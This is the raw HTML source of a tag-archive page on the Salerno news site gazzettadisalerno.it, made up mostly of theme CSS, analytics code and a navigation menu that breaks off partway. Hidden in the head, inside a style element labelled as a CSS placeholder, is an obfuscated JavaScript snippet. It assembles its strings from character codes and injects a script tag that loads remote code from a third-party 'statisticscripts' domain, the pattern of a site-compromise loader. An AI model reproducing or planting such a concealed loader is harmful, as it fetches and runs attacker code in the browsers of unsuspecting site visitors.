.current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/ginnatica/",
                    "name": "Ginnatica"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive tag tag-ginnatica tag-8316 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
